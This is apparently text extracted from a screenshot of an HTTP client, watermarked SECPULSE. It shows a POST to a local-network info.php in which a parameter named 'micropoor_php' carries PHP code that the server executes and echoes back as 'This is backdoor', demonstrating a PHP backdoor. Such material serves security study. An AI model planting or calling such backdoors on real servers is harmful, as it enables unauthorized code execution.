 POST http://192.168.1.109/info.php Params Send
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
Key Value Description
micropoor_php echo("This is backdoor");
New key Value Description
Body Cookies Headers (6) Test Results Status
Pretty Raw Preview
This is backdoor
安全脉搏
SECPULSE